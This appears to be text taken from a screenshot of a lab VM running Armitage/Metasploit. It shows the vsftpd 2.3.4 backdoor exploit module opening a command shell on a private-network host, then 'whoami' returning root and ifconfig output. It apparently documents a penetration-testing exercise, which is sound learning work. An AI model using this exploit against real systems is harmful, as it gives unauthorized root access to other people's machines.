 File Machine View Input Devices Help
1 2 3 4 2
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.56.101
Console X nmap X auxiliary X exploit X
[*] Command shell session 1 opened (192.168.56.102:34223 -> 192.168.56.101:6200) at 2023-12-05 04:33:57 -0500
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > whoami
root
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.56.102 netmask 255.255.255.0 broadcast 192.168.56.255
inet6 fe80::e993:4fd7:83aa:cb2f prefixlen 64 scopeid 0x20<link>
ether 08:00:27:cb:7e:f5 txqueuelen 1000 (Ethernet)
RX packets 367 bytes 40043 (39.1 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 353 bytes 28004 (27.3 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 39255 bytes 8061956 (7.6 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 39255 bytes 8061956 (7.6 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >